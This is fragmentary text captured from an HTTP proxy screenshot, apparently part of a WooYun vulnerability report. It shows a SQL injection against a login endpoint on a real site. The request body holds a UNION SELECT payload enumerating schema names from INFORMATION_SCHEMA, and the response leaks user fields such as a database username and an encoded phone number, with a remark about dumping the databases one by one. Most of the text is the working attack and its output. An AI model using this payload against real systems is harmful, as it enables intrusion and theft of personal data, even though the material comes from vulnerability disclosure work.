 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
/login HTTP/1.1
00a61e52
ed24a665d
15 16:44:28 GMT+00:00
orm-urlencoded; charset=UTF-8
; Android 5.1; m2 note Build/LMY47D)
=2 union select 1,(SELECT TOP 1 SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA WHERE SCHEMA_NAME NOT IN ('gw_misc_db')),3,4,5,6,7,8,9,1
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
actid=1
birthday=
bound=13
headpic=http://image.wanda.cn/smile7
hireDate=
job=
phonenumber=W7aJ7TU0M1XhotCYUIROBw==
realname=3
rtx_username=12
sex=6
uid=1
一个一个暴库
unit=5
www.wooyun.org
username=db_accessadmin